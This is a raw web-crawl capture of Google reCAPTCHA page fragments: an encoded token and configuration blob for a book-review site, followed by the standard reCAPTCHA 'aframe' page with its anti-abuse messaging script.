SjCrHLDosOrbi4kAMKVL8OxwpBFc8OHw63CvzPDlQzCkm3CqkFGwqhLb0Euw73CqsK2cxPDr8O2w5jCkm5qwo8Dw4nDmS/CuMKOCcKUwo3Dk8Kaw4fCll7Dh8OOwp1URFbDgcKYw4DDtD4Mwo8XfDzCmXo3asKTwpLDoGABwrpwCwzDm8KnKz91bUxbwo7CssO2BmLDswUgw617w5rDjsOLW8K/[base64]/DnMOHwpDDpBbDvsK1HMK9w6/CmwvDqcORw5bCuFHCpmV4wrAmwoUyY0nDucORw6vDosOJXMOFQ3PCuMOldBoCw5sbSDLDkA/ChFA0FcO4SwbDtUDCn8Kowo7ClMK7XW4hwpDDs8Kjw4YxwrAywrPDjCvCpMOmw6g+w5B/w41Iwp40GMOlCGzDnsOvwqnDtMOgK8KZw7LDj3cQfsOMc27DrV1iWMKhBMONw6dWfFhTwpUZwpzClcOoanvDqsKQGMOHHcOcw5LCiHEvAsOkw6kzNkrDtyHCuhHCrsKdwpVyWWbCuMK6w6/DtgRJIcOEw43DlMOGGlPDi8KSwqgzGjJjw48ewrLDgcOAKsKVwozCg8KiwoA6wrZHw6YWw47DnsO0FsOkYAfCpcKSXxd8GUDDoxVLbHrCocKMfsKqw7wjw4sow4kow5bDtsKgwqxkwqvCoMKvw5x8wrDDv8Oewp0lNcOMKsOAYsOKFn59CAXCg8O+FcK6w6/DjsOqw7fCiEstwojDsUATNlPCkU3DgUzCmMO0QQzCqsKeCCk5w53CiMKKwr9sT8KWw5IXw4AkwoElGQBOUsKswrp1wqXCgUHDj8KQGhLChj3DjMKBwrxEZUREbBjCocORFcK3J8KWBcODwp4zwrbDs8O0DsO2w4NfMMOrRy7DpgkawqrClcO/wppRwpzCgMO7wps7QMOdO8KyD8OnKsOmC3PCgiBpwqNdwoLDsX1nwp3Cu8O8wqbDqRQUWsO/w5gHR0wmw4h5w4lIJcKNacKjworDthsuHcKGC2vDlQE/w7UrSW/[base64]/DrMK9CsOOwoJDMh04S8KBwoAjCBBnXB4/wrHDgMOTFsKrAsO3Ei7CryHCpsOMLcKMLwdRw47DsMO8Z8OmwoI/[base64]/DqsOSw6XDrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ho0aQCd19Qogtc3aljGExYVvuK6lCo2NCSwCIXsWqkM\\u003d\x22,1,0,null,1,1769904533204,0,0,[69,243,112],null,[64,89],\x22RC-5Jog_PqRytA2IQ\x22,null,null,null,null,null,\x220dAFcWeA6a2b8k9BRB8dlfJlLlJfiUjBd_63fTO3z403NEStPHCuWUMDpYNdq6b8A0MJ3Rjnoao9vsstXaietH6ho8vuGBV9qn3g\x22,1769987332991]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LinsKQKlD5k_sHfhhwlL7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900935167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>